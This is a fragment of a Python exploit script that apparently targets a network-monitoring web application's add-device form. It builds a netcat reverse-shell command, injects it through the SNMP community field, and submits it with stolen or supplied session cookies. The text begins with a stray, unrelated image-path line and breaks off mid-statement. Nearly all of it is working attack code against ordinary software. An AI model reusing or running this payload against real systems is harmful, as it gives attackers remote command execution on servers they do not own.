 # payload to create reverse shell
payload = "'$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f) #".format(rhost, rport)
# request headers
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101"
}
# request cookies
cookies = {}
for cookie in raw_cookies.split(";"):
# print cookie
c = cookie.split("=")
cookies[c[0]] = c[1]
def create_new_device(url):
raw_request = {
"hostname": hostname,
"snmp": "on",
"sysName": "",
"hardware": "",
"os": "",
"snmpver": "v2c",
"os_id": "",
"port": "",
"transport": "udp",
"port_assoc_mode": "ifIndex",
"community": payload,
"authlevel": "noAuthNoPriv",
"authname": "",
"authpass": "",
"cryptopass": "",
"authalgo": "MD5",
"cryptoalgo": "AES",
"force_add": "on",
"Submit": ""
}
full_url = url + "/addhost/"
request_body = urlencode(raw_request)
# send the device creation request
request = requests.post(
full_url, data=request_body, cookies=cookies, headers=headers
)
text = request.text
if "Device added" in text: